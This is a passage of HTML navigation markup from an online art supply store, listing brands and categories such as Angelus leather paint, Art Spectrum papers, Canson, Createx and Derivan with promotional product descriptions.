 Create colorful custom designs on leather with Angelus Acrylic Leather Paint. Its flexible, non-cracking formula makes it ideal for painting (or repainting) sneakers, boots, jackets, purses, and other leather goods. 
 This high-quality leather paint is easy to use and available in a range of bright, opaque colors. Blend them together to create your own custom colors — you can even mix the metallic shades with standard colors for some extra shimmer. 
 When properly applied, Angelus Leather Paint won&#039;t crack, peel, fade, or rub off. You can apply the paint with a brush, sponge, or airbrush (some thinning may be required for airbrush application). The paint is non-toxic and waterbased for easy cleanup. It&#039;s great for rehabbing well-loved items, like wallets and shoes, as well as for adding original designs to leather goods. 
 
   Acrylic Leather Paint Basic Kit   — This kit contains five, 1 oz bottles of Angelus Acrylic Leather Paint in Black, White, Fire Red, Green, and Blue, as well as five assorted Angelus Paint Brushes. Create colorful patterns, initials, designs, and more. Applied properly, the paint won&#039;t chip or crack. The kit also contains one, 1 oz bottle of Leather Preparer and Deglazer for cleaning and stripping your leather goods prior to painting. 
   Collector Edition Paints   — Touch up your favorite kicks! These specially formulated colors are the perfect match for many of the latest sneakers">
		Angelus Acrylic Leather Paint
		<span id="leo-cat-967" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/971-angelus-glitterlites" title="The Complete Angelus Glitterlites Kit provides a wide range of flexible glitter paint! No more glue, no more mess! Just mix well and apply to a clean surface. Our Glitterlites will not crack or flake off when applied properly. 
 Grab this kit to add a sparkle to any project! 
 Includes a 1 oz. Jar of each of the following colors: Tuxedo Black, Princess Purple, Limelite, Emerald, Silver Spark, Lavender Lace, Ice Ice Blue, Ruby Red, Gunmetal, Baby Blues, Candy Pink, Razzberry, Sky Blue, Dessert Gold, White Sugar, Kelly Green, Starlite Blue, Orange Orange, &amp;amp; Penny Copper.">
		Angelus Glitterlites
		<span id="leo-cat-971" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/969-angelus-leather-paint-medium" title="Original finisher with assortment of different sheen. Semi to high gloss top finish for use on all smooth leathers. Excellent for both hand crafted work and high speed production. Just apply with a sponge, rag, wool, spray gun, or brush and let dry. No buffing needed. Water-based product cleans up with soap and water. Water resistant. Will not rub off, crack, peel, or streak.  Great when used over different finishes where a uniform finish is desired. Flexible enough for belts, shoes, handbags, saddlery/tack, and upholstery.  A premium cleaner for suede, nubuck, vinyl, straw, canvas, and carpet. Will clean all leathers. One of our most popular, versatile cleaners. Test on an unseen area prior to overall use.">
		Angelus Leather Paint Medium
		<span id="leo-cat-969" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/974-artresin" title="ArtResin is non-toxic (when used as directed) so it&#039;s not bad for your health like other resins. No VOCs. No fumes. No solvents. Non-flammable. Non-hazardous. Conforms to ASTM D4236 (Safe for Home Use when used in a well ventilated area).   
   ArtResin is chemically engineered to offer the   most efficient yellowing   protection on the market. Its advanced stabilization additives provide superior, long-term clarity.   
  
  ArtResin is self-levelling, its 1:1 mixing ratio is user-friendly and we offer a million easy how-to videos. Almost a million :)  
  
   Designed to look gorgeous and    be strong and durable.       Clear. Glossy. Shiny. Thick. Solid. Hard. Pro. ArtResin increases the attractiveness and value of whatever it&#039;s used on!">
		ArtResin
		<span id="leo-cat-974" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1080-art-spectrum" title="Art Spectrum®  manufacturers the finest artists’ colours including: oils, watercolours, gouache, pastels, inks, mediums, primers, including pads &amp;amp; visual diaries to supply the education market.  
  
  Founded in Melbourne by David Keys Snr, an artist and RMIT lecturer, Art Spectrum ®  has grown to be the leading Fine Art brand in Australia, manufacturing Oil Colours, Watercolours, Gouache, Pastels, Inks, Primers, Mediums, Varnishes and Solvents. We are renowned for our unique Australian colours and our traditional European methods.  
  Art Spectrum ®  also has a comprehensive range of supporting products that complement any artists’ requirements which include the world’s first pastel surface paper Colourfix™, canvas and stretcher bars, papers and pads, brushes, painting and palette knives.  
  It originated as a co-op run by a group of local painters who sourced knowledge and machinery required to produce materials that would meet the needs of the local art community.">
		Art Spectrum
		<span id="leo-cat-1080" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1082-for-oil-acrylic" title="Art Spectrum ®  Oil Paper Pad 
 This paper has a unique coating that does not allow the oil colour or mediums to penetrate the surface, giving the same effect as primed canvas.  Acid Free and Archival making it ideal for students and artist alike. 
 Art Spectrum ®  Acrylic Paper Pad 
 This 400gsm paper has been manufactured for Acrylic media being internal and external sized enabling the acrylic paint to sit on the surface. 
 Special felts have been used to give the paper a Medium/Cold Press texture. 
 Acid Free and Archival making it ideal for students and professional artist alike.">
		For Oil &amp; Acrylic
		<span id="leo-cat-1082" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1087-art-spectrum-colourfix-original-medium" title="Art Spectrum ®  Colourfix™ Papers are sheets of acid-free, 300gsm hot pressed European watercolour paper, screen printed with Art Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1087" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1083-for-watercolor" title="PAPERS OF DISTINCTION  
 THE MAGNANI PAPER MILL HISTORY 
 Art Spectrum  ®   has collaborated with the Magnani Paper Mill in Italy to develop a 100% cotton artists’ quality Watercolour Paper with an exceptional surface. 
 This Art Spectrum  ®   paper is: 
  Acid Free which equates to it being above 7pH on the pH scale 
 Archival Quality being a Museum grade 
 Chlorine Free making it environmentally friendly 
 Contains zero Whitening Agents (OBA’s) 
 Made with traditional methods using Cylinder Moulds 
 Vegan friendly as the process of plant sizing is used internally and finished with a synthetic Tub Sizing 
 Contains zero Whitening Agents (OBA’s) 
 Sizes  A3 now available in single sheets 
 Surface options are: Hot Press, Cold Press and Rough 
  The mill was established by the Magnani family along the banks of the Pescia River, famous for its clear pure waters, an essential requirement for the production of fine hand-made papers. 
 In the 18th century the Magnani Mill began to export their papers to the world with most of Europe’s reigning families and State Mints acknowledging their quality and expertise to provide papers of distinction. 
 Napoleon Bonaparte chose the mill to produce a special watermarked paper for the announcement of his wedding with Maria Luisa D’ Austria, the original mould is still held at the mill today. 
 Magnani has a rich history of cooperating with artists such as Picasso, De Chirico, Guttuso, Annigoni, Maccari, Bueno, Guarnieri and Morandi who have had their own papers produced by the mill. 
 The heritage continues with Magnani producing papers for the modern-day artist.">
		For Watercolor
		<span id="leo-cat-1083" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1088-art-spectrum-colourfix-original-medium" title="Art Spectrum ®  Colourfix™ Papers are sheets of acid-free, 300gsm hot pressed European watercolour paper, screen printed with Art Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1088" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1084-for-pastel" title="Art Spectrum ®  Pastel Paper Pad 
 This Italian pastel paper has a dual surface with one side felt marked giving it an even layered tooth for all pastel, pencils and charcoal and the smooth for craft. Acid Free (including the Black) Chlorine free, 100% Cellulose and FSC certified making it ideal for the professional and hobbyist alike.">
		For Pastel
		<span id="leo-cat-1084" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1085-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1085" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1089-art-spectrum-colourfix-original-medium" title="Art Spectrum ®  Colourfix™ Papers are sheets of acid-free, 300gsm hot pressed European watercolour paper, screen printed with Art Spectrum ®  Colourfix™ Primer. The range has 20 lightfast colours all with a fine, deep tooth. It is a superb substrate for pastels, oil colours, acrylics, inks, oil pastels, gouache, watercolours and dry media such as charcoal and pencils. 
 The natural, toothy surface will hold multiple layers of pastel without the need for fixative, allowing the velvet bloom and vibrant colour of pastel to be preserved. Erasing is also easy with Colourfix™ – simply lift off excess pastel with clear adhesive tape, brush off with a dry brush, or use a pencil eraser. Alternatively, errors can be overpainted or areas touched up with the matching colour of Art Spectrum Colourfix™ Primer. The tough, toothy surface can be sanded, scrubbed, soaked and reworked over and over.">
		Art Spectrum® Colourfix™ Original (Medium)
		<span id="leo-cat-1089" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1094-mediums" title="Art Spectrum  ®    Oil painting mediums are based on sound painting principles. Today’s advanced testing indicates that the use of turpentine alone as a dilutent for oil paints is to be avoided, as it is too easy to destroy the binder and benefits of carefully milled paint. Sound painting principles involve painting from ‘lean’ mixtures to ‘fat’ mixtures of paint – essential when paintings are completed over a period of time. This ‘fat over lean’ technique prevents cracking in the paint film whilst drying. 
 Painting with oil paint should be no more involved than working with a water-based paint. For instance, Art Spectrum mediums are used to thin oil paint just as water or binding mediums are used with acrylics. Wax or fillers are added to oil paints just as impasto mediums are added to acrylics. Pure soap and water are used for cleaning brushes with both types of paint. 
  The ‘lean to fat’ rule  
 When one layer of oil paint contains an equal amount of oil as the next layer, the top layer will dry while the bottom layer will be deprived of oxygen and remain wet. This will cause wrinkling and eventually cracking. To prevent this problem, use Artists’ Oil Painting Medium No. 1 first and then Artists’ Oil Painting Medium No. 2 for subsequent layers. This will give an even tension throughout the painting. This method is known as ‘lean to fat’. 
 Painting Medium No. 3 is viscous and ‘fatter’ for those who like a heavier medium. It should be used over the leaner mediums. 
 (NB: ‘Lean’ and ‘fat’ should not be confused with ‘thick’ and ‘thin’. A lean paint can be very stiff and go on thickly while a fat paint may have so much oil in it that it goes on thinly.)">
		Mediums
		<span id="leo-cat-1094" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1127-aureuo" title="AUREUO starts with the letter A. A for arts. Art washes away from the soul the dust of everyday life. We treasure creativity and try everything to   inspire new ideas inside of people.">
		AUREUO
		<span id="leo-cat-1127" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/976-aves" title="Aves Products enable artists to design, create, build &amp;amp; restore at extraordinary levels for over 35 years. Our self-hardening, synthetic clays &amp;amp; maches offer the highest quality &amp;amp; performance available. We invite you to experience our products for yourself… Let Your Imagination Soar! 
 Unlimited Uses: Arts &amp;amp; Crafts, Action Figures, Original Sculpting, Impressions, Mosaic Work, Toy/Doll Repair, Model Horses, Trains, Planes &amp;amp; Automobiles, Antique Restoration, Home Repairs, Mending, Filling &amp;amp; Bonding, Boats/Cars, Model Making, Outdoor Displays, Scenery, Dioramas, Special Effects, Props, Museum Exhibits, Wildlife Art, Antler Repairs, Detailed Finishing, Woodcarving, Statue Work, School Projects, Prototypes, Jewelry, Aquariums, Theme Parks, Industry &amp;amp; Much More!">
		AVES®
		<span id="leo-cat-976" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/146-badger-air-opaque" title="Quality and affordable airbrushes and supplies, made in the USA!   
    
  Badger Air-Brush Co. has embraced the philosophies of high quality, good value, and superior service since their inception over forty-five years ago. From the people they employ to the products they manufacture, Badger’s dedication to excellence and quality is unmatched.  
    
  Every Badger product, at every stage of production, is created with pride and dedication. Each Badger airbrush component is machined to exacting standards, assembled carefully by hand and then tested in use to assure that it not only meets their high standards, but exceeds your expectations. Badger&#039;s research and development teams consistently experiment with new product ideas and designs in order to meet the changing needs and interests of airbrushers of all levels for every purpose  
 For artists who demand vibrant color and consistent results. Air-Opaqueª offers an exciting range of pre-reduced, colorfast, waterbased, non-toxic colors, pearlescent colors and the option of mixing pearlescent white with colors to create a pearl effect. Used by illustrators and fine artists, they are formulated for use with airbrushes, technical pens (not recommended with pearlescents), and paint brushes for use on paper, illustration board and canvas. Air-Opaqueª is formulated to make clean up of tools quick and easy. Air-Opaqueª is available in individual 1oz. (30ml) bottles, or in sets of seven colors. Air-Opaqueª cleaner is available in 1oz. (30ml) easy-dispensing bottles.  
  PRIMARY SET (#701): Crimson, Yellow, Blue, Green, Brown, Black and White. SECONDARY SET (#702): Scarlet, Magenta, Orange, Violet, Indigo, Aqua and Turquoise. PEARL SET (#704): Pearl Silver, Pearl Bronze, Pearl Yellow, Pearl Green, Pearl Gold, Pearl Blue and Pearl Red.  
 
  
 
   NOTE: ONLY AVAILABLE ONLINE  To check availability in store branches, please   CALL">
		Badger Air Opaque
		<span id="leo-cat-146" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1171-baohong-artist-watercolor-paper" title="THE MASTERS CHOICE BY BAOHONG 
 
 
 
 
 
 
 
 Master’s Choice Artists’ Watercolor Paper was developed over a three year period by world-renowned Watercolour Artists and the small family-owned Baohong papermill. Initially released in Australia, the paper has a rabid fan base led by famous watercolorists such as Joseph Zbukvic, Alvaro Castagnet, Thomas W Schaller, Ross Patterson and David Taylor. Made with 100% natural Cotton and traditionally sized internally and externally with traditional gelatin The Masters’ Choice Watercolour Paper has a unique surface that is receptive to all professional  and delicate watercolour- and lifting- techniques.            The Masters’ Choice Watercolour 300 grams paper is available in Hot Pressed, Cold Pressed and Rough textures in full size 56x76cm sheets with Deckle Edges as well as in ½ size and ¼ size sheets and 8 block sizes ranging from 12.5 x 18 cm to 46 x 61 cm. 
 Watercolor paper blocks are glued on all four sides, eliminating the need to stretch the paper before painting, as the glue prevents the sheet from buckling during painting. Whether you are painting with watercolors or drawing with ink, Master’s Choice Artists’ Watercolor sheets and blocks provide an extraordinary surface for creative expression. 
 KEY FEATURES 
      •    100% Cotton paper       •    Traditionally made on a cylinder mould       •    Acid- and Chlorine-Free, pH-neutral, and Archival       •    300 Grams - 140 LB       •    Available in Cold Pressed, Hot pressed and Rough       •    Natural Gelatine Sizing to the core of the paper       •    Natural White with no optical bleaches       •    Full sheets of 56x76 cm are deckled on all four sides       •    Watermarked sheets       •    Block contains 20 sheets       •    Blocks are glued on all four sides">
		Baohong Artist Watercolor Paper
		<span id="leo-cat-1171" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1174-baohong-flat-brush" title="Baohong Flat Brush is a affordable type of nylon brush that can be use in any medium in painting and varnishing.ideal for thin paint which spreads easily, such as watercolor paint and acrylic ,for wide work as they can form a sharp which allows for precision painting. Nylon Brush filled industrial brushes are suitable for all range of applications from aggressive scrubbing to dusting, in both dry and wet environments.">
		Baohong Flat Brush
		<span id="leo-cat-1174" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/587-berkeley" title="">
		Berkeley
		<span id="leo-cat-587" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/598-berkeley-brush" title="">
		Berkeley Brush
		<span id="leo-cat-598" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/599-berkeley-charcoal-pencil-powder" title="">
		Berkeley Charcoal Pencil &amp; Powder
		<span id="leo-cat-599" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/893-berkeley-3d-stretched-canvas" title="">
		Berkeley 3D Stretched Canvas
		<span id="leo-cat-893" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/755-berkeley-pads" title="">
		Berkeley Pads
		<span id="leo-cat-755" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1041-for-oil-acrylic" title="">
		For Oil &amp; Acrylic
		<span id="leo-cat-1041" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1042-for-watercolor" title="">
		For Watercolor
		<span id="leo-cat-1042" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1043-for-pastel" title="">
		For Pastel
		<span id="leo-cat-1043" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1044-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1044" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/820-berkeley-cutting-mat" title="">
		Berkeley Cutting Mat
		<span id="leo-cat-820" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/584-canson" title="Excellency Over 450 years of experience gives us unique expertise and know-how. Our ambition is to offer all artists products of the highest quality that inspire and give them confidence. And all our customers recognize us this excellence of quality.  
  Tradition   Created in 1557 by the Montgolfier family, the evolution and destiny of Canson ® are closely linked to the history of France and the history of art. Anchored in tradition, it respects the inheritance and the requirements to always deliver to the consumer a paper of excellence.  
   Innovation   Innovation is part of the company&#039;s genes. The Montgolfier invent the first hot air balloon in 1782. But they are primarily paper manufacturers. The company, over the centuries, creates many manufacturing processes such as the Dutch stack to shear the cloth, mass coloring to get a paper color even in the heart ... They also innovate with the wove paper and then the tracing paper in 1809. Canson ® obtained in 1865 a patent for a photographic paper which simplifies the printing operations.  
  Canson ® continues to offer products that are more in line with consumer expectations: school bags, technical drawings, art editions, papers for photography and digital art publishing ...  Internationalization   As early as 1926, Canson ® set up a subsidiary in New York. This is the beginning of a strong internationalization. Canson ® is now present in nearly 150 countries worldwide and world leader in fine art paper.  Accessibility   Canson ® is a mark of excellence. But we are also a company that seeks simple answers to the needs of our consumers whether they are professional artists or schoolchildren ">
		Canson
		<span id="leo-cat-584" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/601-canson-arches" title="">
		Canson Arches
		<span id="leo-cat-601" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/602-canson-balloon-sketch-pad" title="">
		Canson Balloon Sketch Pad
		<span id="leo-cat-602" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/604-canson-figueras" title="">
		Canson Figueras
		<span id="leo-cat-604" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/605-canson-montval" title="">
		Canson Montval
		<span id="leo-cat-605" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/607-canson-sketch-pad" title="">
		Canson Sketch Pad
		<span id="leo-cat-607" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/608-canson-watercolor-pad" title="">
		Canson Watercolor Pad
		<span id="leo-cat-608" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/510-canson-xl" title="">
		Canson XL
		<span id="leo-cat-510" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1045-for-oil-acrylic" title="">
		For Oil &amp; Acrylic
		<span id="leo-cat-1045" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1046-for-watercolor" title="">
		For Watercolor
		<span id="leo-cat-1046" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1047-for-pastel" title="">
		For Pastel
		<span id="leo-cat-1047" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/606-canson-pastel-paper-mi-teintes" title="">
		Canson Pastel Paper Mi-Teintes
		<span id="leo-cat-606" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1048-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1048" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/52-colleen" title="Note: Prices and Availability are subject to change without prior notice.     
    If the item you ordered is out-of-stock, you will receive an out-of-stock email notice and the item will be removed from your order. Please note that you will not be charged for any out of stock items. You will only be charged for items that will be shipped.">
		Colleen
		<span id="leo-cat-52" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/992-colleen-poster-color" title="">
		Colleen Poster Color
		<span id="leo-cat-992" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/993-colleen-drawing-pencil" title="">
		Colleen Drawing Pencil
		<span id="leo-cat-993" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/994-colleen-colored-watercolor-pencil" title="">
		Colleen Colored &amp; Watercolor Pencil
		<span id="leo-cat-994" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/995-colleen-pastels" title="">
		Colleen Pastels
		<span id="leo-cat-995" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/576-createx-colors" title="Createx Airbrush Colors are the number one, most widely used and trusted professional airbrush paint in the world. Made with light-fast pigments and durable resins, Createx Airbrush Colors are available with an airbrush paint instruction guide &amp;amp; usage chart. Works on fabric, wood, leather, canvas, plastics, aluminum, metals, ceramic, clay, poster board, brick, plaster, latex, glass and more. Colors are water-based, non-toxic and meet ASTM D-4236 standards.   Colors include Opaque, Transparent, Fluorescent, Pearlized and Iridescent Colors.Createx Airbrush Colors are designed for permanent results with a soft-hand feel on fabrics. Colors cure with the assistance of heat after drying.  
   The use of heat to cure colors is one of the main differences between Createx Airbrush Colors and Wicked &amp;amp; Auto Air Colors which cure to a much stronger film with air drying alone (referred to as self-cross linking). Createx are made with exterior-grade (automotive) pigments allowing them to withstand prolonged exposure to direct, outdoor light without fading. For maximum permanence, a top-coat should be applied over the paint after curing.">
		Createx Colors
		<span id="leo-cat-576" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/611-createx-airbrush-colors" title="">
		Createx Airbrush Colors
		<span id="leo-cat-611" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/612-createx-wicked-colors" title="">
		Createx Wicked Colors
		<span id="leo-cat-612" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/613-createx-acrylic-airbrush-mediums" title="">
		Createx Acrylic &amp; Airbrush Mediums
		<span id="leo-cat-613" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/591-creative-mark" title="">
		Creative Mark
		<span id="leo-cat-591" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/811-fundamentals-brush" title="">
		Fundamentals Brush
		<span id="leo-cat-811" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/812-charcoal-pencil" title="">
		Charcoal Pencil
		<span id="leo-cat-812" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/545-daniel-smith" title="Daniel Smith is the Innovative Manufacturer of Beautiful Watercolors and Oils for Artists’ Worldwide. From being the first manufacturer to make the high-performance Quinacridone pigments into artists’ paints, to the development of the exciting PrimaTek and Luminescent Watercolors and Oils, Watercolor Grounds, Watercolor Sticks and the newest line, artist-quality Water Soluble Oils,  Daniel Smith  has been the leader in developing creative tools for Artists. 
  Making beautiful, innovative, and high-quality artists paints, which perform consistently from tube to tube, year after year, makes  DANIEL SMITH  paints the choice for artists’ worldwide.">
		Daniel Smith
		<span id="leo-cat-545" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/470-daniel-smith-watercolor-medium" title="">
		Daniel Smith Watercolor Medium
		<span id="leo-cat-470" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/503-daniel-smith-extra-fine-watercolor" title="">
		Daniel Smith Extra Fine Watercolor
		<span id="leo-cat-503" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/911-daniel-smith-extra-fine-watercolor-sticks" title="">
		Daniel Smith Extra Fine Watercolor Sticks
		<span id="leo-cat-911" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/567-derivan" title="A Brief History  
  Since 1964 Derivan has been committed to providing the arts community with the world&#039;s finest-quality artist acrylic colours and mediums. The founders of the company had a vision &quot;to make available to artists worldwide a premium paint, whilst remaining environmentally and socially responsible&quot;. This was to be achieved while still maintaining the quality and personal touch that only a family company can provide. We have succeeded in just that, and Derivan has consequently grown from a tiny affair (operating out of stables in Sydney&#039;s inner city) to the multinational operation that it is today. With manufacturing sites spanning 3 continents, we have not lost sight of the fact that at the end of the day, we are here to provide the finest products that can be made, guided by the requirements of our customers. This is our promise to you, the artist, and is realised in our Matisse range of premium acrylics and mediums, all made to the highest standards to ensure not only the most brilliant and pure results, but a safety in the knowledge that your work will not crack, fade, or change over time in any way.  
  Derivan Innovations  
  In the Derivan range of school products, we produced a world-first in the 1960s - &quot;student grade acrylic&quot; - then successfully introduced completely non-toxic screen inks and block inks where previously inks containing toxic solvents were the only choice.  
  In the 1970s it came to our attention that our children&#039;s paint was being used to paint children&#039;s faces at fairs and school fetes. Although the paint was non-toxic, it was not formulated for prolonged use on the skin, so Derivan set about formulating another world-first: Face and Body Paint, which has seen increasing sales ever since!  
  Into the 21st century Derivan is as committed to new and exciting innovations as ever. Our Liquid Pencil formula is completely unique, and offers a number of advantages over traditional pencils and inks. Our brand-new Dry Mediums range provides a new and flexible way for artists to experiment with a practically unlimited variety of textural effects.  
  Community Support  
  Derivan is an equal opportunities employer. Derivan is constantly involved with and supports both local community and charity, and art promotion projects across Australia and the world. Derivan is at the forefront of employing environmentally sound practices both in the manufacturing of the products and in the products themselves.  
  See also our dedicated Sustainability web page.  
  What&#039;s In A Name?  
  
  The name Derivan originated from an early period in our history, in the mid 1960’s, when the company entrusted with registering our initial trademark name returned to us and explained that the originally chosen name was “unavailable” in some countries, in other words a similar name was already registered or in some cases patent laws in place prevented it from being registered. They suggested that it would be prudent to choose a few “derivatives” to give their company some lee-way in the patent registration process.  
  To satisfy the trademark attorneys - the initials of the team in the office at that time were put in a “hat” and from it drew out the letters that would inspire them to come up with a distinctively individual (and registrar-able) name. That name became “Derivan” – a word that meant or had reference to nothing in particular, neither someone’s nor a place’s name; in essence, a unique and without comparison word.   A word that would conform with the restrictions of patent laws encountered in the process. A word that would echo the creative nature of that initial vision shared by a group of artists to make available a high grade of paint products, manufactured by artists for artists.  
  The name &quot;Matisse&quot; itself was originally only the project name for a product range in development at the time, which came about because one of the first people to get involved was obsessed with the work of Henri Matisse - the name stuck!">
		Derivan
		<span id="leo-cat-567" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/620-derivan-3d-kindyglitz" title="">
		Derivan 3D Kindyglitz
		<span id="leo-cat-620" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/629-derivan-block-ink" title="">
		Derivan Block Ink
		<span id="leo-cat-629" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/614-derivan-brush-finger-colors" title="">
		Derivan Brush &amp; Finger Colors
